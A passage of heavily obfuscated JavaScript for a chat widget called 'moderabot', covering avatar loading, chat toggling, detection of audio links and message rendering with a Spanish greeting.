_0x2f011f=this[_0x43708f(_0x118a0f._0x165c3b,_0x118a0f._0x34cbb3,_0x118a0f._0x350b00,0x71f)][_0x43708f(_0x118a0f._0x395400,0x416,_0x118a0f._0x109306,0x3e2)+_0x43708f(-_0x118a0f._0x34e27d,-_0x118a0f._0x1a70b5,-0x353,-_0x118a0f._0x4714c5)][_0x57cc2b][_0x43708f(0x3a2,0x291,0x784,-0x2b5)+_0x43708f(_0x118a0f._0xdad83f,_0x118a0f._0x4a2b2c,_0x118a0f._0x5589e0,0x4e4)],_0x44f580=this[_0x1feb1b(_0x118a0f._0x33aecc,0xdf,0x245,_0x118a0f._0x192479)+_0x43708f(_0x118a0f._0x55e72d,0x488,0x892,_0x118a0f._0x23b9cc)+'eTime'](_0x2f011f);_0x252b2d['textC'+'onten'+'t']=_0x44f580,_0xe09fd4[_0x1feb1b(0x962,_0x118a0f._0xa9be1d,_0x118a0f._0x4c95fd,_0x118a0f._0x396a7e)][_0x1feb1b(_0x118a0f._0x2a22d9,_0x118a0f._0x11cbca,0x92f,0x51e)+'ay']=_0x43708f(_0x118a0f._0x249ca9,_0x118a0f._0x3d19c5,_0x118a0f._0x14e417,_0x118a0f._0x133be5),_0xe09fd4['style'][_0x43708f(_0x118a0f._0x4b698c,_0x118a0f._0x318102,_0x118a0f._0x3b61e4,0x2a3)+'ty']='1';}}}_0x30b38b=setTimeout(()=>{const _0x12c2ab={_0x25ce75:0x324,_0x200e89:0x423,_0x10a36f:0x11a,_0x1a23d0:0xac,_0x3734e1:0x4ee,_0x22f89c:0x181,_0xb06339:0x1b0,_0x52222d:0xbe,_0x6bec9b:0x6a4,_0x4c36b4:0x1b4,_0x340fd1:0x261,_0x24ec2a:0xadf,_0x48c3a0:0x595,_0x3f8bac:0x5f5,_0x4bfc66:0x32a,_0x35cc07:0x18d,_0x51eefc:0x14a},_0x59993e={_0x3adc5f:0x5e7},_0x504ddb={_0x41e6a5:0x91},_0x1cb071={_0x34cc53:0x23f},_0x3c5492={'jtCfT':function(_0x41c6e1,_0x2bf7cc){return _0x41c6e1===_0x2bf7cc;},'lUjfL':function(_0x57da8a,_0x1594ed){return _0x558b5d['OfNSD'](_0x57da8a,_0x1594ed);},'hkZbG':'none'};function _0x37db1c(_0x46d4c3,_0xbf0883,_0x15258e,_0x31e482){return _0x1feb1b(_0x46d4c3-0xb5,_0xbf0883- -_0x1cb071._0x34cc53,_0x31e482,_0x31e482-0x13f);}function _0x285b90(_0x2c9664,_0xcbcb01,_0x5a9fb2,_0x1cbba8){return _0x1feb1b(_0x2c9664-0x13d,_0x5a9fb2-0x367,_0x1cbba8,_0x1cbba8-0xfc);}_0xe09fd4[_0x285b90(0xe01,0x5c2,_0x3200a4._0x5991df,0x783)][_0x285b90(0xbac,0x946,_0x3200a4._0x2a1cf0,0x4f2)+'ty']='0',setTimeout(()=>{function _0x4e0812(_0x599f06,_0x193be2,_0x2e3f8b,_0x1f6afa){return _0x37db1c(_0x599f06-0x132,_0x193be2- -0x199,_0x2e3f8b-_0x504ddb._0x41e6a5,_0x1f6afa);}function _0x396074(_0x1e07ee,_0xfde157,_0x43dc08,_0x4f3f01){return _0x285b90(_0x1e07ee-0x15a,_0xfde157-0x7e,_0x4f3f01- -_0x59993e._0x3adc5f,_0x43dc08);}if(_0x3c5492['lUjfL']('CdKBN',_0x4e0812(_0x12c2ab._0x25ce75,_0x12c2ab._0x200e89,0x340,0x42c)))_0xe09fd4['style'][_0x4e0812(-0x86,0xb6,0x42,_0x12c2ab._0x10a36f)+'ay']=_0x3c5492['hkZbG'];else{if(_0x3c5492[_0x4e0812(0x121,-_0x12c2ab._0x1a23d0,_0x12c2ab._0x3734e1,_0x12c2ab._0x22f89c)](_0x502334[_0x4e0812(0x77,-_0x12c2ab._0xb06339,-_0x12c2ab._0x52222d,-0x695)],_0x396074(_0x12c2ab._0x6bec9b,0x276,_0x12c2ab._0x4c36b4,_0x12c2ab._0x340fd1)+_0x396074(0x540,_0x12c2ab._0x24ec2a,_0x12c2ab._0x48c3a0,_0x12c2ab._0x3f8bac)+_0x396074(0x940,0xa5c,0x841,0x4eb)+'pp'))_0x20a95a=_0x13980e['fireb'+_0x396074(_0x12c2ab._0x4bfc66,-_0x12c2ab._0x35cc07,-0x1db,_0x12c2ab._0x51eefc)]['app']();else throw _0x10e7a8;}},-0xaee+0x2ae+0x86*0x12);},-0xa28+-0x1375*0x1+0x256d);});},'startAvatarAnimation':function(){const _0x1353a0={_0x2b1e20:0x4cd,_0x1f2abb:0x7e};function _0x2b3cc6(_0x3a4c26,_0x3ed4ef,_0x1b7281,_0x3ef026){return _0x578413(_0x3a4c26-0x186,_0x3ed4ef-0xe1,_0x1b7281-_0x3ca88f._0x159fef,_0x1b7281);}function _0x4a8c5d(_0x19fac4,_0x5e6716,_0x1c380d,_0x3f4f41){return _0x80f82a(_0x3f4f41-0xba,_0x5e6716-0x37,_0x19fac4,_0x3f4f41-_0x25ce6b._0x528231);}if(_0x4cd656['dPuBH']===_0x4cd656[_0x2b3cc6(_0x2f1343._0x27f1d6,_0x2f1343._0x4c3a71,0xd5e,0xaee)])_0x57124c[_0x4a8c5d(0x920,_0x2f1343._0x4c3c9c,_0x2f1343._0x261537,_0x2f1343._0x5e18ab)+_0x2b3cc6(0xd6e,0xc20,_0x2f1343._0x169e77,_0x2f1343._0x14fe19)+'stene'+'r'](_0x4a8c5d(0x8ed,_0x2f1343._0x2722f9,0x178,0x424)+'ntent'+_0x2b3cc6(0x59f,_0x2f1343._0x4b168a,0x8f,0xa9e)+'d',()=>_0x2b8285[_0x2b3cc6(0xdfb,0x928,0xb4c,0x9f7)]());else{const _0x502d26=document[_0x4a8c5d(_0x2f1343._0x2b31ab,_0x2f1343._0x2cf5b7,0xb86,_0x2f1343._0x52ebf0)+_0x4a8c5d(_0x2f1343._0x1343c4,_0x2f1343._0x3bc630,_0x2f1343._0x5457c7,0x3d8)+_0x2b3cc6(_0x2f1343._0x31bdb5,0x2bd,_0x2f1343._0xf8c878,0x365)](_0x4cd656[_0x2b3cc6(_0x2f1343._0xaa1bae,_0x2f1343._0x328a75,_0x2f1343._0x4c359f,0xabf)]);if(!_0x502d26)return;if(_0x502d26[_0x4a8c5d(0x1045,0x902,0x9f5,0xce2)+_0x2b3cc6(_0x2f1343._0x51d7db,_0x2f1343._0xa0c9da,0x3fb,0x889)][_0x2b3cc6(0xf23,_0x2f1343._0xe3d65,_0x2f1343._0x11041e,0x105e)+'h']>0x4a*-0x2a+0x3*0x4bb+-0x4b*0x7)return;const _0x365603=this[_0x4a8c5d(_0x2f1343._0x50d81e,_0x2f1343._0x430fea,_0x2f1343._0x107829,_0x2f1343._0x7e585b)+_0x4a8c5d(_0x2f1343._0x2cdd3f,0x29e,0x474,0x6f5)+'lemen'+'t'](),_0x1b269d=_0x365603?_0x365603[_0x4a8c5d(0xbfa,0x720,_0x2f1343._0xb597cb,0x9a3)]:'',_0x3efb9c=_0x1b269d['subst'+_0x2b3cc6(_0x2f1343._0x22a1e3,_0x2f1343._0x14842c,0x75e,0xc2c)](0x2473+0xae*-0x13+0x19*-0xf1,_0x1b269d['lastI'+'ndexO'+'f']('/')),_0x553b55=_0x24ea87=>{const _0x22428d={_0x4e4e6c:0x121};function _0x3fbc9e(_0x4f57f1,_0x2addd4,_0x334436,_0x1dce16){return _0x2b3cc6(_0x2addd4- -0x72e,_0x2addd4-0x128,_0x4f57f1,_0x1dce16-_0x22428d._0x4e4e6c);}function _0x3499d8(_0x258c65,_0x2043fa,_0x54545b,_0x2287ed){return _0x2b3cc6(_0x2043fa- -_0x1353a0._0x2b1e20,_0x2043fa-0x55,_0x258c65,_0x2287ed-_0x1353a0._0x1f2abb);}if(_0x3efb9c)return _0x3efb9c+(_0x3fbc9e(_0x45583f._0x41d984,_0x45583f._0x266e99,0x50d,_0x45583f._0x7b89b7)+_0x3fbc9e(0x32e,_0x45583f._0x265b54,_0x45583f._0x1dd980,_0x45583f._0x2965f8)+_0x3fbc9e(0x574,_0x45583f._0x507a88,0x1ea,_0x45583f._0x5a6660)+_0x3499d8(-0xfd,-0x52,0x1c6,-0x135)+_0x3fbc9e(0x2e1,-0x23a,_0x45583f._0x271239,-0xb5)+_0x3499d8(-0x1b5,_0x45583f._0x2ff989,-0x3,_0x45583f._0x3e133d))+_0x24ea87+'.png';return _0x3499d8(0x6e3,0x93e,_0x45583f._0x2b5add,_0x45583f._0x844525)+_0x3499d8(0xedb,_0x45583f._0x295731,_0x45583f._0x1682a4,0xee4)+'t-ava'+_0x3499d8(-0x50,-_0x45583f._0x1c837d,-0x5cd,-_0x45583f._0x2f1590)+_0x3499d8(-0x303,0x27,0x24b,-0x1cd)+_0x3fbc9e(0x351,-0x235,-_0x45583f._0x4d3b7b,-_0x45583f._0xe519b7)+_0x24ea87+_0x3fbc9e(0x7a1,_0x45583f._0x40ec0a,0xb0b,0x408);},_0x2cefd7=document['creat'+_0x2b3cc6(_0x2f1343._0x288f74,0xc06,_0x2f1343._0x503a83,_0x2f1343._0x555a25)+_0x4a8c5d(0x7a9,_0x2f1343._0x383919,0x114c,_0x2f1343._0x33b900)](_0x4a8c5d(_0x2f1343._0xd144d4,0xefa,0x838,0xa42));_0x2cefd7[_0x2b3cc6(_0x2f1343._0x43ec71,0xfe9,_0x2f1343._0x53cf8d,0xd0e)]=_0x4cd656[_0x2b3cc6(_0x2f1343._0x261534,_0x2f1343._0x497827,0xb7c,_0x2f1343._0x38bf73)](_0x553b55,-0x45*-0x4c+0x1897+0xf06*-0x3),_0x2cefd7[_0x2b3cc6(_0x2f1343._0x138d6b,_0x2f1343._0x2f9488,_0x2f1343._0x4ee232,0xebd)+_0x2b3cc6(0xbdd,_0x2f1343._0x143e56,_0x2f1343._0x20b11f,0x95e)]=_0x4cd656[_0x4a8c5d(0x91c,_0x2f1343._0x4ddd7c,_0x2f1343._0x21eb09,_0x2f1343._0x5d2a0a)],_0x2cefd7['alt']='Avata'+'r',_0x502d26['appen'+'dChil'+'d'](_0x2cefd7);}},'toggleChat':async function(){const _0x194efd={_0x35c9b6:0x2fb,_0x180c3c:0xa9,_0x1ef30d:0x19a},_0x7a08d2={_0x2b9f36:0x1eb,_0x559a6d:0x10a,_0x12ee92:0x171};function _0x5898e3(_0x3b1dbb,_0x3bec7c,_0x6ee0ad,_0x1848c8){return _0x578413(_0x3bec7c- -_0x7a08d2._0x2b9f36,_0x3bec7c-_0x7a08d2._0x559a6d,_0x6ee0ad-_0x7a08d2._0x12ee92,_0x6ee0ad);}this[_0x5898e3(_0x12351b._0x3dd5b9,_0x12351b._0x5c8836,0x3a5,0x4a5)][_0x5898e3(_0x12351b._0x283be5,_0x12351b._0x3b780a,0x633,_0x12351b._0x22ae91)+'n']=!this['state'][_0x5898e3(0x4f2,0x10f,-0x43b,0x47e)+'n'];const _0x47a49d=document[_0x5898e3(0x784,_0x12351b._0x4d7eba,0x512,0x348)+_0x5898e3(_0x12351b._0x534b90,0x15c,_0x12351b._0x326a02,0xf9)+_0x14b6a9(0x6c8,_0x12351b._0x3c8aa0,0x1da,0x513)](_0x4cd656['HPkvf']),_0x28aafe=document[_0x5898e3(0x999,_0x12351b._0x166f49,_0x12351b._0x37156a,0xb12)+_0x5898e3(_0x12351b._0x56a73c,0x15c,-_0x12351b._0x5573d1,0x16b)+_0x14b6a9(0x4a1,0x344,0x1da,-_0x12351b._0x316725)](_0x4cd656[_0x14b6a9(0x45f,0x3a8,0x6b8,_0x12351b._0x191e4b)]),_0x4ac97b=document[_0x14b6a9(_0x12351b._0x55dc39,_0x12351b._0x10f83b,0x4ac,_0x12351b._0x1d01f8)+_0x14b6a9(_0x12351b._0x451174,-_0x12351b._0x453b9b,_0x12351b._0x23f925,-0xc6)+_0x14b6a9(_0x12351b._0x5ebd61,_0x12351b._0x59d4ff,0x1da,0x74c)](_0x4cd656['hBnUs']);function _0x14b6a9(_0x399320,_0x40aa6d,_0x5cb32a,_0x10df44){return _0x80f82a(_0x5cb32a- -_0x194efd._0x35c9b6,_0x40aa6d-_0x194efd._0x180c3c,_0x40aa6d,_0x10df44-_0x194efd._0x1ef30d);}if(this[_0x14b6a9(_0x12351b._0x42f8f7,_0x12351b._0x307812,0x7c9,0xadd)][_0x14b6a9(_0x12351b._0x3554de,-0x5b9,-_0x12351b._0x4ee7fe,-_0x12351b._0x2f3c9b)+'n']){_0x47a49d[_0x5898e3(_0x12351b._0x4a0e52,_0x12351b._0xec11f5,_0x12351b._0x36bcda,_0x12351b._0xfc9300)+'List'][_0x5898e3(0x4ba,_0x12351b._0x56c2ed,_0x12351b._0x21852e,0x5b6)](_0x14b6a9(-0xcf,_0x12351b._0x4eebb3,_0x12351b._0x2e5753,0x71e)+'abot-'+_0x14b6a9(_0x12351b._0x513cef,0x1da,_0x12351b._0x2d5826,_0x12351b._0x2c1775)+_0x5898e3(_0x12351b._0x327c80,0x334,-_0x12351b._0x513573,-0x59)+_0x14b6a9(0xbd2,0xf19,0x9d7,0xaa0)+_0x5898e3(-0x428,0xe2,_0x12351b._0x4d3e28,_0x12351b._0x3eaa3d)),_0x28aafe[_0x14b6a9(0xb69,0xb91,_0x12351b._0xb77d97,_0x12351b._0x215062)+_0x14b6a9(0x966,_0x12351b._0xdf85cc,0x777,_0x12351b._0x3a21d4)][_0x5898e3(_0x12351b._0x2c2165,_0x12351b._0x2146ef,0x859,0x27)]('moder'+'abot-'+'widge'+_0x5898e3(0x59b,0x418,_0x12351b._0xbe261b,_0x12351b._0x47510e)+_0x5898e3(_0x12351b._0x2b2201,_0x12351b._0x286ca0,_0x12351b._0x5a0ad3,_0x12351b._0x2b2bbc)+_0x14b6a9(_0x12351b._0x168e18,_0x12351b._0x315f0d,_0x12351b._0x12d68a,0x213)),this[_0x5898e3(_0x12351b._0x2117f3,0x498,_0x12351b._0x418d99,0x1e5)+'eBran'+_0x14b6a9(-0x1b0,_0x12351b._0x349623,0x28f,_0x12351b._0x243e06)]();_0x47a49d[_0x5898e3(_0x12351b._0x4212f5,0x4fd,_0x12351b._0x24dee8,0x10b)+_0x5898e3(_0x12351b._0x15485d,_0x12351b._0x34204e,0xae8,0xc12)]<=-0xaf3*0x1+-0x990*0x1+0x1663&&(document['body'][_0x14b6a9(0x8d6,_0x12351b._0x336e6d,_0x12351b._0x36f8c9,0x49b)][_0x14b6a9(0x4d0,0x82d,_0x12351b._0xd9468e,_0x12351b._0x1c169b)+_0x14b6a9(0x52e,_0x12351b._0x1bfa5c,0x170,0x275)]='hidde'+'n',document[_0x14b6a9(_0x12351b._0x5dcf7f,0x1d6,_0x12351b._0x1fa507,0x4fe)][_0x5898e3(0x9d6,_0x12351b._0x111c93,0xa35,0x343)][_0x5898e3(0x513,_0x12351b._0x2d5392,0x233,0x4d7)+'ion']=_0x4cd656['xktva'],document[_0x5898e3(_0x12351b._0x1999ba,0x7e8,0x891,0x7b5)]['style'][_0x5898e3(0xcb7,_0x12351b._0x58859a,_0x12351b._0x77984,0xec4)]=_0x4cd656['KUJBN']);const _0x388283=document[_0x5898e3(_0x12351b._0x3cc8af,_0x12351b._0x15527f,_0x12351b._0x495110,_0x12351b._0x22ae91)+_0x14b6a9(-_0x12351b._0x5a677b,0x3ff,_0x12351b._0x23f925,0x545)+'ById'](_0x5898e3(0x520,0x42a,0x2f6,_0x12351b._0x14067a)+_0x5898e3(0x903,_0x12351b._0x491b20,_0x12351b._0x555077,_0x12351b._0xb14fca)+_0x5898e3(0xdcf,0x87d,_0x12351b._0x555d76,_0x12351b._0x41d27f)+_0x5898e3(_0x12351b._0x1308c2,0x3fc,0x203,_0x12351b._0x1a3282)+'ut');_0x388283&&_0x4cd656['hQYsJ'](setTimeout,()=>_0x388283['focus'](),0x565+0x1a52+-0x1e8b),this[_0x5898e3(_0x12351b._0x3d0cd1,0x8bb,_0x12351b._0x51550a,0x505)+_0x14b6a9(0x659,_0x12351b._0x5e21b7,0x1e5,_0x12351b._0x45cd66)+'lToBo'+_0x5898e3(0xb65,0x770,0xad2,0x91b)]();}else _0x47a49d['class'+'List'][_0x14b6a9(0x2a2,-_0x12351b._0x109d99,0x3e1,0x65e)+'e'](_0x5898e3(0x52a,0x42a,_0x12351b._0x2aeb9e,-_0x12351b._0x3a5945)+_0x5898e3(0xc43,0xa8f,0xb9a,_0x12351b._0x2eb77a)+'widge'+_0x14b6a9(-_0x12351b._0x4f78a5,_0x12351b._0x362408,0x1fb,_0x12351b._0x10fd86)+_0x14b6a9(_0x12351b._0x32bd9e,_0x12351b._0x5305f0,0x9d7,_0x12351b._0x576a7b)+_0x5898e3(_0x12351b._0x2df813,0xe2,0x4fb,0x18c)),_0x28aafe[_0x14b6a9(_0x12351b._0x444b36,_0x12351b._0x1b9e7d,_0x12351b._0xe4498d,_0x12351b._0xb2b679)+_0x5898e3(0x482,_0x12351b._0x123c6d,_0x12351b._0x3dadd3,_0x12351b._0x122bc0)][_0x5898e3(0x73e,_0x12351b._0x483841,_0x12351b._0xce4146,0x12e)+'e'](_0x4cd656['QdXsg']),_0x47a49d[_0x14b6a9(_0x12351b._0x16f76f,-_0x12351b._0x209bd8,0x3c4,0x299)+_0x14b6a9(_0x12351b._0x39c78c,0xbf2,0x7f6,0x6e4)]<=-0x13bb+0x11*-0xe1+-0x2*-0x1246&&(document[_0x5898e3(0x58a,_0x12351b._0x155673,_0x12351b._0x2b3636,_0x12351b._0x53b442)]['style']['overf'+'low']='',document['body']['style'][_0x14b6a9(0x855,_0x12351b._0x3c8c5a,0x558,_0x12351b._0xc1a100)+_0x14b6a9(0xa33,_0x12351b._0x596eaf,_0x12351b._0x16eb81,_0x12351b._0xe35561)]='',document[_0x5898e3(_0x12351b._0x305ddd,0x7e8,_0x12351b._0x463a51,0x7f6)][_0x5898e3(0x49c,_0x12351b._0x231339,0x47a,0x1bf)][_0x5898e3(_0x12351b._0x579574,_0x12351b._0x58859a,_0x12351b._0x284fc,_0x12351b._0x4ba98f)]='');},'messageContainsAudio':function(_0x55ad22){const _0x100249={_0x3cd9d2:0x5a},_0x226638=/(https?:\/\/[^\s]+)/g,_0x45d5b2=_0x55ad22[_0x1dd820(-_0x2a9371._0x4fd48a,-_0x2a9371._0x4bf7b2,-_0x2a9371._0x52af5b,_0x2a9371._0x2908cb)](_0x226638);if(!_0x45d5b2)return![];function _0xcc0b2b(_0x416151,_0x3e6880,_0x3654ca,_0x421293){return _0x578413(_0x3654ca- -_0x375ed7._0x3c0557,_0x3e6880-0xa2,_0x3654ca-0x4c,_0x3e6880);}function _0x1dd820(_0xe874de,_0x1c8c7a,_0x5f19ee,_0x265eed){return _0x578413(_0xe874de- -0x5d0,_0x1c8c7a-0x1a,_0x5f19ee-_0x100249._0x3cd9d2,_0x1c8c7a);}return _0x45d5b2[_0xcc0b2b(0x74,_0x2a9371._0x3fda46,_0x2a9371._0x24fa5c,0x4ac)](_0x1cb534=>this['isSto'+_0xcc0b2b(0x34f,0xa4d,0x51c,0x800)+'rl'](_0x1cb534)&&this[_0x1dd820(0x227,0x600,0x16b,0x36a)+'ioUrl'](_0x1cb534));},'renderMessages':function(){const _0xb218c7={_0x4464e2:0x3f1,_0x28a3c3:0x54a,_0x59a487:0x68c,_0x55024b:0x1ca,_0x17b31c:0x319,_0x500e44:0x294,_0x63b8a1:0x1ee,_0x19dcdf:0x35d,_0x2eb26a:0xed,_0x10f0e6:0x3a4,_0x2ec75c:0xee,_0x512418:0x313,_0x2dd67b:0x610,_0x5923f0:0x4a1,_0x7aa9cb:0x24d,_0x2c6f61:0x4bf,_0x35f3c5:0x6f,_0x5d551c:0x4ea,_0x49997d:0x3ab,_0x4b5695:0x217,_0x3eb9bb:0xc0,_0x34fc4d:0xac,_0x1847cd:0x3a3},_0x1df29b={_0x51fc84:0x1},_0x208738={_0x1488dc:0x10e},_0xb105aa={_0x506918:0xf5,_0x21afa5:0x159},_0x5463e3={};_0x5463e3[_0x1ecc58(0x397,_0x159201._0x28731b,_0x159201._0x37ea52,0x87a)]=_0x4cd656[_0x1a0904(_0x159201._0xd5f773,0x76c,_0x159201._0x373d73,_0x159201._0x390c8b)],_0x5463e3[_0x1a0904(_0x159201._0x114fa6,0xe57,_0x159201._0x130ede,0xbdf)]=function(_0x1d29f4,_0x37330b){return _0x1d29f4===_0x37330b;},_0x5463e3['iweeB']=_0x1a0904(0x9ba,_0x159201._0x447c97,0xe3c,_0x159201._0xa38e0e);function _0x1a0904(_0x241565,_0x3e3379,_0xddc0ce,_0x13fd71){return _0x578413(_0x13fd71-0x182,_0x3e3379-0x64,_0xddc0ce-_0x2c9809._0xc875c4,_0xddc0ce);}_0x5463e3[_0x1a0904(_0x159201._0x4504ef,_0x159201._0x397ef3,_0x159201._0x50e9ca,0xb3f)]=function(_0x243c2b,_0x30a2b6){return _0x243c2b&&_0x30a2b6;},_0x5463e3[_0x1a0904(0x73b,0x676,_0x159201._0x3d6c38,_0x159201._0x4dbf8a)]=function(_0x39189c,_0x2367b3){return _0x39189c-_0x2367b3;},_0x5463e3[_0x1a0904(0x3ac,0x6b8,_0x159201._0x3801a3,0x7fb)]=function(_0x1878d5,_0x31bfab){return _0x1878d5===_0x31bfab;};function _0x1ecc58(_0x4cd930,_0x483be3,_0x5dda81,_0x29e64f){return _0x80f82a(_0x5dda81-_0xb105aa._0x506918,_0x483be3-0x16a,_0x29e64f,_0x29e64f-_0xb105aa._0x21afa5);}_0x5463e3['IQKbB']=_0x1a0904(0x9eb,_0x159201._0xaf6400,_0x159201._0x2251f7,_0x159201._0x565fde),_0x5463e3[_0x1ecc58(_0x159201._0x509b36,_0x159201._0x32a909,_0x159201._0x2e59be,0xc4d)]=_0x1ecc58(0x44b,_0x159201._0x489fc3,_0x159201._0x3898a7,0x43b)+_0x1ecc58(0x119c,_0x159201._0x266849,_0x159201._0x576b5e,_0x159201._0x285ad1)+_0x1ecc58(_0x159201._0x2acc0b,_0x159201._0x1ad6a6,_0x159201._0x31500d,0x658)+_0x1a0904(0xb64,0xf71,0xbc8,_0x159201._0x377ca8)+_0x1ecc58(_0x159201._0x24b682,0xf2f,0xa47,0x6b3)+_0x1ecc58(0xcdc,_0x159201._0x4921dd,_0x159201._0x3ad2c8,_0x159201._0x464db2);const _0x5e128c=_0x5463e3,_0x319902=document['getEl'+_0x1a0904(_0x159201._0x362ffa,_0x159201._0x3989fd,_0x159201._0xa46499,0x4c9)+_0x1a0904(_0x159201._0x72bc5f,_0x159201._0x61c51,_0x159201._0x193a21,0x680)](_0x1a0904(_0x159201._0x3ae87f,_0x159201._0x5a5617,0x685,0x797)+_0x1ecc58(0xd76,_0x159201._0x2968c1,0xd46,0xf90)+_0x1a0904(0xba5,0x8fc,_0x159201._0x1e4c64,0xbea)+_0x1a0904(_0x159201._0x2b0ee4,_0x159201._0x818c34,_0x159201._0x14f426,0x7fc)+_0x1a0904(0xcfb,_0x159201._0x429eb5,0xfbe,0xdc1));if(!_0x319902)return;if(_0x4cd656['aWdpE'](this[_0x1a0904(0xb8a,0xb8c,0xf3c,0xc6f)][_0x1a0904(0x557,_0x159201._0x4a014f,0x759,0x889)+_0x1ecc58(_0x159201._0x738d6a,0x81b,_0x159201._0x1c9fed,_0x159201._0x17f3b2)]['lengt'+'h'],-0x5df+-0x1817+0x1df6)){_0x319902['inner'+'HTML']=_0x1ecc58(_0x159201._0x3aee99,_0x159201._0x3b7836,_0x159201._0x2f1a5d,_0x159201._0x35e1e2)+_0x1a0904(_0x159201._0x516b08,_0x159201._0x555551,_0x159201._0x316a66,0x95a)+_0x1a0904(0x519,_0x159201._0x389158,0x97,_0x159201._0x7eca31)+'\x20clas'+_0x1ecc58(0x735,_0x159201._0x33c8ee,_0x159201._0x275237,_0x159201._0x4a6cbf)+_0x1ecc58(0x8c5,0x9c0,_0x159201._0x2c4655,_0x159201._0x35b07d)+_0x1ecc58(_0x159201._0x5940e0,0x3ff,0x404,_0x159201._0x3aaad4)+_0x1ecc58(0xcd8,0xff4,_0x159201._0x395353,_0x159201._0x4a7ed4)+_0x1a0904(0x532,0x6eb,_0x159201._0x1edc3a,0x548)+_0x1ecc58(_0x159201._0x51e3db,_0x159201._0x4da96e,0xc21,_0x159201._0x1bcfd1)+'\x20\x20\x20\x20\x20'+_0x1a0904(0x813,0xe02,0xb29,0x95a)+'<p>¡H'+_0x1a0904(0x887,_0x159201._0xf138bb,0xba9,_0x159201._0x33b7d6)+_0x1ecc58(0xa1b,_0x159201._0x5ad868,0x67d,_0x159201._0x3aa109)+_0x1a0904(0x9cb,0xc0a,0x873,_0x159201._0x16dc23)+'edo\x20a'+_0x1a0904(_0x159201._0x198f07,_0x159201._0x57a7f7,0xf4c,_0x159201._0x30928c)+_0x1ecc58(0x4d9,0x9bf,_0x159201._0x11ce71,0x58e)+'p>\x0a\x20\x20'+_0x1a0904(0xcee,_0x159201._0x3042db,0x7b4,_0x159201._0x2829f9)+_0x1ecc58(0xc87,_0x159201._0x1583c2,_0x159201._0x58f527,_0x159201._0x22242e)+_0x1a0904(_0x159201._0x4b3137,_0x159201._0x226e18,0x946,_0x159201._0x21fe01)+_0x1ecc58(_0x159201._0x5025a8,0xb01,_0x159201._0x2e6017,_0x159201._0x274b78)+'\x20\x20\x20\x20\x20'+'<div\x20'+_0x1ecc58(_0x159201._0x14d0da,_0x159201._0x360919,0xc3f,0x910)+'=\x22mod'+'erabo'+_0x1ecc58(0xbfa,0xbac,_0x159201._0x233125,_0x159201._0x4f2cc7)+_0x1a0904(0x1132,_0x159201._0x5e1ff1,0x1217,0xdde)+'yping'+_0x1ecc58(0xed8,_0x159201._0x6b7ac6,0xdc8,_0x159201._0x238b9c)+'cator'+'\x22\x20id='+_0x1ecc58(0x99b,_0x159201._0x272b48,_0x159201._0x4a58bc,0x6f5)+_0x1a0904(_0x159201._0x3b50dc,_0x159201._0x4aa171,_0x159201._0x20b013,_0x159201._0xf5f5b2)+_0x1ecc58(_0x159201._0x48654a,_0x159201._0x35f03b,_0x159201._0x4b8ec4,0x5ec)+_0x1a0904(_0x159201._0x16aad7,0x7b2,_0x159201._0x18d436,0xd2c)+_0x1a0904(0xdce,0xc1c,_0x159201._0x44eaf8,0xd1b)+_0x1ecc58(0x768,0x8e,0x60f,_0x159201._0x1b7e83)+_0x1a0904(0x9cf,_0x159201._0x976a92,0x8e7,_0x159201._0x3aee83)+_0x1ecc58(0xdc4,0xcc8,0xc45,_0x159201._0x235374)+_0x1a0904(_0x159201._0x2a1a98,0xe33,_0x159201._0x294077,0x954)+_0x1ecc58(0x100f,0x9c7,0xc3d,_0x159201._0x5e6ec1)+':\x20'+(this[_0x1a0904(_0x159201._0x3036ea,_0x159201._0x448a62,_0x159201._0x5840e8,0xc6f)][_0x1ecc58(_0x159201._0x185ee4,0xb1a,0x59d,_0x159201._0xc3e7a8)+_0x1ecc58(0xbea,0x6c7,_0x159201._0x531830,_0x159201._0x7f46ce)+'orBot']?'flex':_0x1ecc58(_0x159201._0x359640,_0x159201._0x4f85d7,_0x159201._0x30966b,0x7bf))+(';\x22>\x0a\x20'+_0x1a0904(0xa4f,_0x159201._0x5b633b,_0x159201._0x29aab2,0x95a)+_0x1ecc58(_0x159201._0x2c1b66,0x409,_0x159201._0x2e6017,0xb8d)+_0x1ecc58(_0x159201._0x53ad29,0x967,0x4c4,0x6a7)+_0x1a0904(_0x159201._0x2dcc07,0x9dc,_0x159201._0x21ec4c,_0x159201._0x32383a)+'s=\x22mo'+_0x1a0904(0x4ab,_0x159201._0x195f49,0x432,0x555)+_0x1ecc58(_0x159201._0x23fa67,0x283,0x404,_0x159201._0x37ea52)+_0x1a0904(0xe5e,0xb72,0xc04,0xe4f)+_0x1ecc58(0x807,_0x159201._0x47412b,0x7d3,0xb74)+_0x1a0904(_0x159201._0x4a6cbf,_0x159201._0x1412e5,_0x159201._0x424c1a,0x6ec)+_0x1ecc58(0x8e8,_0x159201._0x4bee40,0x49f,_0x159201._0x5aa55b)+_0x1ecc58(0x77d,_0x159201._0x37aec4,_0x159201._0x4754b7,0x314)+'dget-'+_0x1a0904(_0x159201._0x23b99f,0x71a,0x6ef,_0x159201._0x1d3a81)+_0x1a0904(0x630,_0x159201._0x4d3773,0x714,0xac0)+_0x1a0904(0xf29,_0x159201._0x2f88a8,0xa2f,0xc15)+'\x20\x20\x20\x20\x20'+_0x1ecc58(0x45e,_0x159201._0x1821bf,_0x159201._0x2e6017,_0x159201._0x514f61)+'\x20\x20\x20<d'+_0x1ecc58(0xd0,_0x159201._0xfd0ae7,0x5b9,_0x159201._0x4e3522)+_0x1a0904(_0x159201._0x213787,0x6b2,_0x159201._0x2eb7d0,0x4e2)+_0x1ecc58(_0x159201._0x17a64b,0x822,_0x159201._0x293c09,0x2e0)+_0x1ecc58(0xe63,_0x159201._0x4bdf9b,0xd46,0x8e9)+_0x1ecc58(_0x159201._0x55cda8,_0x159201._0x719603,_0x159201._0x31500d,_0x159201._0x10dff2)+_0x1ecc58(0x746,_0x159201._0xd57fd2,0x746,0x5bb)+_0x1ecc58(0x27d,_0x159201._0x2e9993,0x3df,_0x159201._0x547158)+_0x1ecc58(0x34b,0xc67,0x892,0x82f)+_0x1ecc58(_0x159201._0x512b3b,_0x159201._0x5d9e30,0x3a8,_0x159201._0x2800b7)+'\x20\x20\x20\x20\x20'+_0x1a0904(_0x159201._0x1ab8e0,0x48b,_0x159201._0x495931,_0x159201._0x1719be)+_0x1ecc58(0xd8f,_0x159201._0x12ab9a,0x8a4,_0x159201._0xfc5757)+'<div\x20'+'class'+_0x1a0904(_0x159201._0x392292,_0x159201._0x57a454,_0x159201._0x5e20dd,0x858)+_0x1ecc58(_0x159201._0x154823,_0x159201._0x5c6918,_0x159201._0xc5e856,0x717)+_0